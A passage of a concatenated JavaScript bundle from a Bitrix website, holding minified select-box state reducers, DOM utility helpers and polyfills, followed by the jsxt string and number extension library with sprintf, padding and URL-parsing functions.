e};t.default=s;var r=i(18),a=n(r)},function(e,t){"use strict";function i(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];if(0===t.length)return function(e){return e};if(1===t.length)return t[0];var n=t[t.length-1],s=t.slice(0,-1);return function(){return s.reduceRight(function(e,t){return t(e)},n.apply(void 0,arguments))}}t.__esModule=!0,t.default=i},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{"default":e}}Object.defineProperty(t,"__esModule",{value:!0});var s=i(4),o=i(20),r=n(o),a=i(21),c=n(a),l=i(22),u=n(l),h=(0,s.combineReducers)({items:r.default,groups:c.default,choices:u.default}),d=function(e,t){var i=e;return"CLEAR_ALL"===t.type&&(i=void 0),h(i,t)};t.default=d},function(e,t){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];switch(t.type){case"ADD_ITEM":var n=[].concat(i(e),[{id:t.id,choiceId:t.choiceId,groupId:t.groupId,value:t.value,label:t.label,active:!0,highlighted:!1}]);return n.map(function(e){return e.highlighted&&(e.highlighted=!1),e});case"REMOVE_ITEM":return e.map(function(e){return e.id===t.id&&(e.active=!1),e});case"HIGHLIGHT_ITEM":return e.map(function(e){return e.id===t.id&&(e.highlighted=t.highlighted),e});default:return e}};t.default=n},function(e,t){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var n=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];switch(t.type){case"ADD_GROUP":return[].concat(i(e),[{id:t.id,value:t.value,active:t.active,disabled:t.disabled}]);case"CLEAR_CHOICES":return e.groups=[];default:return e}};t.default=n},function(e,t){"use strict";function i(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments[1];switch(t.type){case"ADD_CHOICE":return[].concat(i(e),[{id:t.id,groupId:t.groupId,value:t.value,label:t.label,disabled:t.disabled,selected:!1,active:!0,score:9999}]);case"ADD_ITEM":var s=e;return t.activateOptions&&(s=e.map(function(e){return e.active=t.active,e})),t.choiceId>-1&&(s=e.map(function(e){return e.id===parseInt(t.choiceId,10)&&(e.selected=!0),e})),s;case"REMOVE_ITEM":return t.choiceId>-1?e.map(function(e){return e.id===parseInt(t.choiceId,10)&&(e.selected=!1),e}):e;case"FILTER_CHOICES":var o=function(){var i=t.results,n=e.map(function(e){return e.active=i.some(function(t){return t.item.id===e.id&&(e.score=t.score,!0)}),e});return{v:n}}();if("object"===("undefined"==typeof o?"undefined":n(o)))return o.v;case"ACTIVATE_CHOICES":return e.map(function(e){return e.active=t.active,e});case"CLEAR_CHOICES":return e.choices=[];default:return e}};t.default=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.addItem=function(e,t,i,n,s){return{type:"ADD_ITEM",value:e,label:t,id:i,choiceId:n,groupId:s}},t.removeItem=function(e,t){return{type:"REMOVE_ITEM",id:e,choiceId:t}},t.highlightItem=function(e,t){return{type:"HIGHLIGHT_ITEM",id:e,highlighted:t}},t.addChoice=function(e,t,i,n,s){return{type:"ADD_CHOICE",value:e,label:t,id:i,groupId:n,disabled:s}},t.filterChoices=function(e){return{type:"FILTER_CHOICES",results:e}},t.activateChoices=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];return{type:"ACTIVATE_CHOICES",active:e}},t.clearChoices=function(){return{type:"CLEAR_CHOICES"}},t.addGroup=function(e,t,i,n){return{type:"ADD_GROUP",value:e,id:t,active:i,disabled:n}},t.clearAll=function(){return{type:"CLEAR_ALL"}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=(t.capitalise=function(e){return e.replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})},t.isType=function(e,t){var i=Object.prototype.toString.call(t).slice(8,-1);return void 0!==t&&null!==t&&i===e}),s=(t.isNode=function(e){return"object"===("undefined"==typeof Node?"undefined":i(Node))?e instanceof Node:e&&"object"===("undefined"==typeof e?"undefined":i(e))&&"number"==typeof e.nodeType&&"string"==typeof e.nodeName},t.isElement=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":i(HTMLElement))?e instanceof HTMLElement:e&&"object"===("undefined"==typeof e?"undefined":i(e))&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName},t.extend=function r(){for(var e={},t=arguments.length,i=function(t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(n("Object",t[i])?e[i]=r(!0,e[i],t[i]):e[i]=t[i])},s=0;s<t;s++){var o=arguments[s];n("Object",o)&&i(o)}return e},t.whichTransitionEvent=function(){var e,t=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(e in i)if(void 0!==t.style[e])return i[e]},t.whichAnimationEvent=function(){var e,t=document.createElement("fakeelement"),i={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(e in i)if(void 0!==t.style[e])return i[e]}),o=(t.getParentsUntil=function(e,t,i){for(var n=[];e&&e!==document;e=e.parentNode){if(t){var s=t.charAt(0);if("."===s&&e.classList.contains(t.substr(1)))break;if("#"===s&&e.id===t.substr(1))break;if("["===s&&e.hasAttribute(t.substr(1,t.length-1)))break;if(e.tagName.toLowerCase()===t)break}if(i){var o=i.charAt(0);"."===o&&e.classList.contains(i.substr(1))&&n.push(e),"#"===o&&e.id===i.substr(1)&&n.push(e),"["===o&&e.hasAttribute(i.substr(1,i.length-1))&&n.push(e),e.tagName.toLowerCase()===i&&n.push(e)}else n.push(e)}return 0===n.length?null:n},t.wrap=function(e,t){return t=t||document.createElement("div"),e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)},t.getSiblings=function(e){for(var t=[],i=e.parentNode.firstChild;i;i=i.nextSibling)1===i.nodeType&&i!==e&&t.push(i);return t},t.findAncestor=function(e,t){for(;(e=e.parentElement)&&!e.classList.contains(t););return e},t.debounce=function(e,t,i){var n;return function(){var s=this,o=arguments,r=function(){n=null,i||e.apply(s,o)},a=i&&!n;clearTimeout(n),n=setTimeout(r,t),a&&e.apply(s,o)}},t.getElemDistance=function(e){var t=0;if(e.offsetParent)do t+=e.offsetTop,e=e.offsetParent;while(e);return t>=0?t:0},t.getElementOffset=function(e,t){var i=t;return i>1&&(i=1),i>0&&(i=0),Math.max(e.offsetHeight*i)},t.getAdjacentEl=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(e&&t){var n=e.parentNode.parentNode,s=Array.from(n.querySelectorAll(t)),o=s.indexOf(e),r=i>0?1:-1;return s[o+r]}},t.getScrollPosition=function(e){return"bottom"===e?Math.max((window.scrollY||window.pageYOffset)+(window.innerHeight||document.documentElement.clientHeight)):window.scrollY||window.pageYOffset},t.isInView=function(e,t,i){return this.getScrollPosition(t)>this.getElemDistance(e)+this.getElementOffset(e,i)},t.isScrolledIntoView=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;if(e){var n=void 0;return n=i>0?t.scrollTop+t.offsetHeight>=e.offsetTop+e.offsetHeight:e.offsetTop>=t.scrollTop}},t.stripHTML=function(e){var t=document.createElement("DIV");return t.innerHTML=e,t.textContent||t.innerText||""},t.addAnimation=function(e,t){var i=s(),n=function o(){e.classList.remove(t),e.removeEventListener(i,o,!1)};e.classList.add(t),e.addEventListener(i,n,!1)},t.getRandomNumber=function(e,t){return Math.floor(Math.random()*(t-e)+e)},t.strToEl=function(){var e=document.createElement("div");return function(t){var i;for(e.innerHTML=t,i=e.children[0];e.firstChild;)e.removeChild(e.firstChild);return i}}());t.getWidthOfInput=function(e){var t=e.value||e.placeholder,i=e.offsetWidth;if(t){var n=o("<span>"+t+"</span>");n.style.position="absolute",n.style.padding="0",n.style.top="-9999px",n.style.left="-9999px",n.style.width="auto",n.style.whiteSpace="pre",document.body.appendChild(n),t&&n.offsetWidth!==e.offsetWidth&&(i=n.offsetWidth+4),document.body.removeChild(n)}return i+"px"},t.sortByAlpha=function(e,t){var i=(e.label||e.value).toLowerCase(),n=(t.label||t.value).toLowerCase();return i<n?-1:i>n?1:0},t.sortByScore=function(e,t){return e.score-t.score}},function(e,t){"use strict";Array.from||(Array.from=function(){var e=Object.prototype.toString,t=function(t){return"function"==typeof t||"[object Function]"===e.call(t)},i=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t},n=Math.pow(2,53)-1,s=function(e){var t=i(e);return Math.min(Math.max(t,0),n)};return function(e){var i=this,n=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var o,r=arguments.length>1?arguments[1]:void 0;if("undefined"!=typeof r){if(!t(r))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(o=arguments[2])}for(var a,c=s(n.length),l=t(i)?Object(new i(c)):new Array(c),u=0;u<c;)a=n[u],r?l[u]="undefined"==typeof o?r(a,u):r.call(o,a,u):l[u]=a,u+=1;return l.length=c,l}}()),Array.prototype.find||(Array.prototype.find=function(e){if(null==this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,i=Object(this),n=i.length>>>0,s=arguments[1],o=0;o<n;o++)if(t=i[o],e.call(s,t,o,i))return t})}])});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:62:"/bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558";s:6:"source";s:46:"/bitrix/templates/.default/js/libs/jsxt/lib.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//
// JavaScript unit
// Add-on for the string and number manipulation
//
// Copyright (c) 2005, 2006, 2007, 2010, 2011 by Ildar Shaimordanov
//

/*
The following code is described in ECMA drafts and 
might be implemented in the future of ECMA
*/

if ( ! String.prototype.repeat ) {
/**
 * object.x(number)
 * object.repeat(number)
 * Transform the string object multiplying the string
 *
 * @param	number	Amount of repeating
 * @return	string
 * @access	public
 * @see		http://svn.debugger.ru/repos/jslibs/BrowserExtensions/trunk/ext/string.js
 * @see		http://wiki.ecmascript.org/doku.php?id=harmony:string_extras
 */
String.prototype.repeat = function(n)
{
	n = Math.max(n || 0, 0);
	return new Array(n + 1).join(this.valueOf());
};

}

if ( ! String.prototype.startsWith ) {

/**
 * Returns true if the sequence of characters of searchString converted 
 * to a String match the corresponding characters of this object 
 * (converted to a String) starting at position. Otherwise returns false.
 *
 * @param	string
 * @param	integer
 * @return	bollean
 * @acess	public
 */
String.prototype.startsWith = function(searchString, position)
{
	position = Math.max(position || 0, 0);
	return this.indexOf(searchString) == position;
};

}

if ( ! String.prototype.endsWith ) {

/**
 * Returns true if the sequence of characters of searchString converted 
 * to a String match the corresponding characters of this object 
 * (converted to a String) starting at endPosition - length(this). 
 * Otherwise returns false.
 *
 * @param	string
 * @param	integer
 * @return	bollean
 * @acess	public
 */
String.prototype.endsWith = function(searchString, endPosition)
{
	endPosition = Math.max(endPosition || 0, 0);
	var s = String(searchString);
	var pos = this.lastIndexOf(s);
	return pos >= 0 && pos == this.length - s.length - endPosition;
};

}

if ( ! String.prototype.contains ) {

/**
 * If searchString appears as a substring of the result of converting 
 * this object to a String, at one or more positions that are greater than 
 * or equal to position, then return true; otherwise, returns false. 
 * If position is undefined, 0 is assumed, so as to search all of the String.
 *
 * @param	string
 * @param	integer
 * @return	bollean
 * @acess	public
 */
String.prototype.contains = function(searchString, position)
{
	position = Math.max(position || 0, 0);
	return this.indexOf(searchString) != -1;
};

}

if ( ! String.prototype.toArray ) {

/**
 * Returns an Array object with elements corresponding to 
 * the characters of this object (converted to a String).
 *
 * @param	void
 * @return	array
 * @acess	public
 */
String.prototype.toArray = function()
{
	return this.split('');
};

}

if ( ! String.prototype.reverse ) {


/**
 * Returns an Array object with elements corresponding to 
 * the characters of this object (converted to a String) in reverse order.
 *
 * @param	void
 * @return	string
 * @acess	public
 */
String.prototype.reverse = function()
{
	return this.split('').reverse().join('');
};

}

/*
The following ode is not described in ECMA specs or drafts.
*/

/**
 * String.validBrackets(string)
 * Checks string to be valid brackets. Valid brackets are:
 *	quotes	- '' "" `' ``
 *	single	- <> {} [] () %% || // \\
 *	double	- miltiline comments
 *		  /** / C/C++ like (without whitespace)
 *		  <??> PHP like
 *		  <%%> ASP like
 *		  (**) Pascal like
 *
 * @param	string	Brackets (left and right)
 * @return	boolean	Result of validity of brackets
 * @access	static
 */
String.validBrackets = function(br)
{
	if ( ! br ) {
		return false;
	}
	var quot = "''\"\"`'``";
	var sgl = "<>{}[]()%%||//\\\\";
	var dbl = "/**/<??><%%>(**)";
	return (br.length == 2 && (quot + sgl).indexOf(br) != -1)
		|| (br.length == 4 && dbl.indexOf(br) != -1);
};

/**
 * object.bracketize(string)
 * Transform the string object by setting in frame of valid brackets
 *
 * @param	string	Brackets
 * @return	string	Bracketized string
 * @access	public
 */
String.prototype.brace = 
String.prototype.bracketize = function(br)
{
	var string = this;
	if ( ! String.validBrackets(br) ) {
		return string;
	}
	var midPos = br.length / 2;
	return br.substr(0, midPos) + string.toString() + br.substr(midPos);
};

/**
 * object.unbracketize(string)
 * Transform the string object removing the leading and trailing brackets
 * If the parameter is not defined the method will try to remove existing valid brackets
 *
 * @param	string	Brackets
 * @return	string	Unbracketized string
 * @access	public
 */
String.prototype.unbrace = 
String.prototype.unbracketize = function(br)
{
	var string = this;
	if ( ! br ) {
		var len = string.length;
		for (var i = 2; i >= 1; i--) {
			br = string.substring(0, i) + string.substring(len - i);
			if ( String.validBrackets(br) ) {
				return string.substring(i, len - i);
			}
		}
	}
	if ( ! String.validBrackets(br) ) {
		return string;
	}
	var midPos = br.length / 2;
	var i = string.indexOf(br.substr(0, midPos));
	var j = string.lastIndexOf(br.substr(midPos));
	if (i == 0 && j == string.length - midPos) {
		string = string.substring(i + midPos, j);
	}
	return string;
};

/**
 * object.radix(number, number, string)
 * Transform the number object to string in accordance with a scale of notation
 * If it is necessary the numeric string will aligned to right and filled by '0' character, by default
 *
 * @param	number	Radix of scale of notation (it have to be greater or equal 2 and below or equal 36)
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.radix = function(r, n, c)
{
	return this.toString(r).padding(-n, c);
//	return this.toString(r).padding(-Math.abs(n), c);
};

/**
 * object.bin(number, string)
 * Transform the number object to string of binary presentation
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.bin = function(n, c)
{
	return this.radix(0x02, n, c);
//	return this.radix(0x02, (n) ? n : 16, c);
};

/**
 * object.oct(number, string)
 * Transform the number object to string of octal presentation
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.oct = function(n, c)
{
	return this.radix(0x08, n, c);
//	return this.radix(0x08, (n) ? n : 6, c);
};

/**
 * object.dec(number, string)
 * Transform the number object to string of decimal presentation
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.dec = function(n, c)
{
	return this.radix(0x0A, n, c);
};

/**
 * object.hexl(number, string)
 * Transform the number object to string of hexadecimal presentation in lower-case of major characters (0-9 and a-f)
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.hexl = function(n, c)
{
	return this.radix(0x10, n, c);
//	return this.radix(0x10, (n) ? n : 4, c);
};

/**
 * object.hex(number, string)
 * Transform the number object to string of the hexadecimal presentation 
 * in upper-case of major characters (0-9 and A-F)
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.hex = function(n, c)
{
	return this.radix(0x10, n, c).toUpperCase();
};

/**
 * object.human([digits[, true]])
 * Transform the number object to string in human-readable format (e.h., 1k, 234M, 5G)
 *
 * @example
 * var n = 1001;
 *
 * // will output 1.001K
 * var h = n.human(3);
 *
 * // will output 1001.000
 * var H = n.human(3, true);
 *
 * @param	integer	Optional. Number of digits after the decimal point. Must be in the range 0-20, inclusive. 
 * @param	boolean	Optional. If true then use powers of 1024 not 1000
 * @return	string	Human-readable string
 * @access	public
 */
Number.prototype.human = function(digits, binary)
{
	var n = Math.abs(this);
	var p = this;
	var s = '';
	var divs = arguments.callee.add(binary);
	for (var i = divs.length - 1; i >= 0; i--) {
		if ( n >= divs[i].d ) {
			p /= divs[i].d;
			s = divs[i].s;
			break;
		}
	}
	return p.toFixed(digits) + s;
};

/**
 * Subsidiary method. 
 * Stores suffixes and divisors to use in Number.prototype.human. 
 *
 * @param	boolean
 * @param	string
 * @param	divisor
 * @return	array
 * @access	static
 */
Number.prototype.human.add = function(binary, suffix, divisor)
{
	var name = binary ? 'div2' : 'div10';
	var divs = Number.prototype.human[name] = Number.prototype.human[name] || [];

	if ( arguments.length < 3 ) {
		return divs;
	}

	divs.push({s: suffix, d: Math.abs(divisor)});
	divs.sort(function(a, b)
	{
		return a.d - b.d;
	});

	return divs;
};

// Binary prefixes
Number.prototype.human.add(true,  'K', 1 << 10);
Number.prototype.human.add(true,  'M', 1 << 20);
Number.prototype.human.add(true,  'G', 1 << 30);
Number.prototype.human.add(true,  'T', Math.pow(2, 40));

// Decimal prefixes
Number.prototype.human.add(false, 'K', 1e3);
Number.prototype.human.add(false, 'M', 1e6);
Number.prototype.human.add(false, 'G', 1e9);
Number.prototype.human.add(false, 'T', 1e12);

/**
 * object.fromHuman([digits[, binary]])
 * Transform the human-friendly string to the valid numeriv value
 *
 * @example
 * var n = 1001;
 *
 * // will output 1.001K
 * var h = n.human(3);
 *
 * // will output 1001
 * var m = h.fromHuman(h);
 *
 * @param	boolean	Optional. If true then use powers of 1024 not 1000
 * @return	number
 * @access	public
 */
Number.fromHuman = function(value, binary)
{
	var m = String(value).match(/^([\-\+]?\d+\.?\d*)([A-Z])?$/);
	if ( ! m ) {
		return Number.NaN;
	}
	if ( ! m[2] ) {
		return +m[1];
	}
	var divs = Number.prototype.human.add(binary);
	for (var i = 0; i < divs.length; i++) {
		if ( divs[i].s == m[2] ) {
			return m[1] * divs[i].d;
		}
	}
	return Number.NaN;
};

if ( ! String.prototype.trim ) {

/**
 * object.trim()
 * Transform the string object removing leading and trailing whitespaces
 *
 * @return	string
 * @access	public
 */
String.prototype.trim = function()
{
	return this.replace(/(^\s*)|(\s*$)/g, "");
};

}

if ( ! String.prototype.trimLeft ) {

/**
 * object.trimLeft()
 * Transform the string object removing leading whitespaces
 *
 * @return	string
 * @access	public
 */
String.prototype.trimLeft = function()
{
	return this.replace(/(^\s*)/, "");
};

}

if ( ! String.prototype.trimRight ) {

/**
 * object.trimRight()
 * Transform the string object removing trailing whitespaces
 *
 * @return	string
 * @access	public
 */
String.prototype.trimRight = function()
{
	return this.replace(/(\s*$)/g, "");
};

}

/**
 * object.dup()
 * Transform the string object duplicating the string
 *
 * @return	string
 * @access	public
 */
String.prototype.dup = function()
{
	var val = this.valueOf();
	return val + val;
};

/**
 * object.padding(number, string)
 * Transform the string object to string of the actual width filling by the padding character (by default ' ')
 * Negative value of width means left padding, and positive value means right one
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter (by default, ' ')
 * @return	string
 * @access	public
 */
String.prototype.padding = function(n, c)
{
	var val = this.valueOf();
	if ( Math.abs(n) <= val.length ) {
		return val;
	}
	var m = Math.max((Math.abs(n) - this.length) || 0, 0);
	var pad = Array(m + 1).join(String(c || ' ').charAt(0));
//	var pad = String(c || ' ').charAt(0).repeat(Math.abs(n) - this.length);
	return (n < 0) ? pad + val : val + pad;
//	return (n < 0) ? val + pad : pad + val;
};

/**
 * object.padLeft(number, string)
 * Wrapper for object.padding
 * Transform the string object to string of the actual width adding the leading padding character (by default ' ')
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.padLeft = function(n, c)
{
	return this.padding(-Math.abs(n), c);
};

/**
 * object.alignRight(number, string)
 * Wrapper for object.padding
 * Synonym for object.padLeft
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.alignRight = String.prototype.padLeft;

/**
 * object.padRight(number, string)
 * Wrapper for object.padding
 * Transform the string object to string of the actual width adding the trailing padding character (by default ' ')
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.padRight = function(n, c)
{
	return this.padding(Math.abs(n), c);
};

/**
 * Formats arguments accordingly the formatting string. 
 * Each occurence of the "{\d+}" substring refers to 
 * the appropriate argument. 
 *
 * @example
 * '{0}is not {1} + {2}'.format('JavaScript', 'Java', 'Script');
 *
 * @param	mixed
 * @return	string
 * @access	public
 */
String.prototype.format = function()
{
	var args = arguments;
	return this.replace(/\{(\d+)\}/g, function($0, $1)
	{
		return args[$1] !== void 0 ? args[$1] : $0;
	});
};

/**
 * object.alignLeft(number, string)
 * Wrapper for object.padding
 * Synonym for object.padRight
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.alignLeft = String.prototype.padRight;

/**
 * sprintf(format, argument_list)
 *
 * The string function like one in C/C++, PHP, Perl
 * Each conversion specification is defined as below:
 *
 * %[index][alignment][padding][width][precision]type
 *
 * index	An optional index specifier that changes the order of the 
 *		arguments in the list to be displayed.
 * alignment	An optional alignment specifier that says if the result should be 
 *		left-justified or right-justified. The default is 
 *		right-justified; a "-" character here will make it left-justified.
 * padding	An optional padding specifier that says what character will be 
 *		used for padding the results to the right string size. This may 
 *		be a space character or a "0" (zero character). The default is to 
 *		pad with spaces. An alternate padding character can be specified 
 *		by prefixing it with a single quote ('). See the examples below.
 * width	An optional number, a width specifier that says how many 
 *		characters (minimum) this conversion should result in.
 * precision	An optional precision specifier that says how many decimal digits 
 *		should be displayed for floating-point numbers. This option has 
 *		no effect for other types than float.
 * type		A type specifier that says what type the argument data should be 
 *		treated as. Possible types:
 *
 * % - a literal percent character. No argument is required.  
 * b - the argument is treated as an integer, and presented as a binary number.
 * c - the argument is treated as an integer, and presented as the character 
 *	with that ASCII value.
 * d - the argument is treated as an integer, and presented as a decimal number.
 * u - the same as "d".
 * f - the argument is treated as a float, and presented as a floating-point.
 * o - the argument is treated as an integer, and presented as an octal number.
 * s - the argument is treated as and presented as a string.
 * x - the argument is treated as an integer and presented as a hexadecimal 
 *	 number (with lowercase letters).
 * X - the argument is treated as an integer and presented as a hexadecimal 
 *	 number (with uppercase letters).
 * h - the argument is treated as an integer and presented in human-readable format 
 *	 using powers of 1024.
 * H - the argument is treated as an integer and presented in human-readable format 
 *	 using powers of 1000.
 */
String.prototype.sprintf = function()
{
	var args = arguments;
	var index = 0;

	var x;
	var ins;
	var fn;

	/*
	 * The callback function accepts the following properties
	 *	x.index contains the substring position found at the origin string
	 *	x[0] contains the found substring
	 *	x[1] contains the index specifier (as \d+\$ or \d+#)
	 *	x[2] contains the alignment specifier ("+" or "-" or empty)
	 *	x[3] contains the padding specifier (space char, "0" or defined as '.)
	 *	x[4] contains the width specifier (as \d*)
	 *	x[5] contains the floating-point precision specifier (as \.\d*)
	 *	x[6] contains the type specifier (as [bcdfosuxX])
	 */
	return this.replace(String.prototype.sprintf.re, function()
	{
		if ( arguments[0] == "%%" ) {
			return "%";
		}

		x = [];
		for (var i = 0; i < arguments.length; i++) {
			x[i] = arguments[i] || '';
		}
		x[3] = x[3].slice(-1) || ' ';

		ins = args[+x[1] ? x[1] - 1 : index++];
//		index++;

		return String.prototype.sprintf[x[6]](ins, x);
	});
};

String.prototype.sprintf.re = /%%|%(?:(\d+)[\$#])?([+-])?('.|0| )?(\d*)(?:\.(\d+))?([bcdfosuxXhH])/g;

String.prototype.sprintf.b = function(ins, x)
{
	return Number(ins).bin(x[2] + x[4], x[3]);
};
String.prototype.sprintf.c = function(ins, x)
{
	return String.fromCharCode(ins).padding(x[2] + x[4], x[3]);
};
String.prototype.sprintf.d = 
String.prototype.sprintf.u = function(ins, x)
{
	return Number(ins).dec(x[2] + x[4], x[3]);
};
String.prototype.sprintf.f = function(ins, x)
{
	var ins = Number(ins);
//	var fn = String.prototype.padding;
	if (x[5]) {
		ins = ins.toFixed(x[5]);
	} else if (x[4]) {
		ins = ins.toExponential(x[4]);
	} else {
		ins = ins.toExponential();
	}
	// Invert sign because this is not number but string
	x[2] = x[2] == "-" ? "+" : "-";
	return ins.padding(x[2] + x[4], x[3]);
//	return fn.call(ins, x[2] + x[4], x[3]);
};
String.prototype.sprintf.o = function(ins, x)
{
	return Number(ins).oct(x[2] + x[4], x[3]);
};
String.prototype.sprintf.s = function(ins, x)
{
	return String(ins).padding(x[2] + x[4], x[3]);
};
String.prototype.sprintf.x = function(ins, x)
{
	return Number(ins).hexl(x[2] + x[4], x[3]);
};
String.prototype.sprintf.X = function(ins, x)
{
	return Number(ins).hex(x[2] + x[4], x[3]);
};
String.prototype.sprintf.h = function(ins, x)
{
	var ins = String.prototype.replace.call(ins, /,/g, '');
	// Invert sign because this is not number but string
	x[2] = x[2] == "-" ? "+" : "-";
	return Number(ins).human(x[5], true).padding(x[2] + x[4], x[3]);
};
String.prototype.sprintf.H = function(ins, x)
{
	var ins = String.prototype.replace.call(ins, /,/g, '');
	// Invert sign because this is not number but string
	x[2] = x[2] == "-" ? "+" : "-";
	return Number(ins).human(x[5], false).padding(x[2] + x[4], x[3]);
};

/**
 * compile()
 *
 * This string function compiles the formatting string to the internal function 
 * to acelerate an execution a formatting within loops. 
 *
 * @example
 * // Standard usage of the sprintf method
 * var s = '';
 * for (var p in obj) {
 *     s += '%s = %s'.sprintf(p, obj[p]);
 * }
 *
 * // The more speed usage of the sprintf method
 * var sprintf = '%s = %s'.compile();
 * var s = '';
 * for (var p in obj) {
 *     s += sprintf(p, obj[p]);
 * }
 *
 * @see		String.prototype.sprintf()
 */
String.prototype.compile = function()
{
	var args = arguments;
	var index = 0;

	var x;
	var ins;
	var fn;

	/*
	 * The callback function accepts the following properties
	 *	x.index contains the substring position found at the origin string
	 *	x[0] contains the found substring
	 *	x[1] contains the index specifier (as \d+\$ or \d+#)
	 *	x[2] contains the alignment specifier ("+" or "-" or empty)
	 *	x[3] contains the padding specifier (space char, "0" or defined as '.)
	 *	x[4] contains the width specifier (as \d*)
	 *	x[5] contains the floating-point precision specifier (as \.\d*)
	 *	x[6] contains the type specifier (as [bcdfosuxX])
	 */
	var result = this.replace(/(\\|")/g, '\\$1').replace(String.prototype.sprintf.re, function()
	{
		if ( arguments[0] == "%%" ) {
			return "%";
		}

		arguments.length = 7;
		x = [];
		for (var i = 0; i < arguments.length; i++) {
			x[i] = arguments[i] || '';
		}
		x[3] = x[3].slice(-1) || ' ';

		ins = x[1] ? x[1] - 1 : index++;
//		index++;

		return '", String.prototype.sprintf.' + x[6] + '(arguments[' + ins + '], ["' + x.join('", "') + '"]), "';
	});

	return Function('', 'return ["' + result + '"].join("")');
};

/**
 * Considers the string object as URL and returns it's parts separately
 *
 * @param	void
 * @return	Object
 * @access	public
 */
String.prototype.parseUrl = function()
{
	var matches = this.match(arguments.callee.re);

	if ( ! matches ) {
		return null;
	}

	var result = {
		'scheme': matches[1] || '',
		'subscheme': matches[2] || '',
		'user': matches[3] || '',
		'pass': matches[4] || '',
		'host': matches[5],
		'port': matches[6] || '',
		'path': matches[7] || '',
		'query': matches[8] || '',
		'fragment': matches[9] || ''};

	return result;
};

String.prototype.parseUrl.re = /^(?:([a-z]+):(?:([a-z]*):)?\/\/)?(?:([^:@]*)(?::([^:@]*))?@)?((?:[a-z0-9_-]+\.)+[a-z]{2,}|localhost|(?:(?:[01]?\d\d?|2[0-4]\d|25[0-5])\.){3}(?:(?:[01]?\d\d?|2[0-4]\d|25[0-5])))(?::(\d+))?(?:([^:\?\#]+))?(?:\?([^\#]+))?(?:\#([^\s]+))?$/i;

String.prototype.camelize = function()
{
	return this.replace(/([^-]+)|(?:-(.)([^-]+))/mg, function($0, $1, $2, $3)
	{
		return ($2 || '').toUpperCase() + ($3 || $1).toLowerCase();
	});
};

String.prototype.uncamelize = function()
{
	return this
		.replace(/[A-Z]/g, function($0)
		{
			return '-' + $0.toLowerCase();
		});
};
/* End */
;; /* /bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691*/
; /* /bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502*/
; /* /bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607*/
; /* /bitrix/templates/.default/js/google-analytics.js?1579527801398*/
; /* /bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347*/
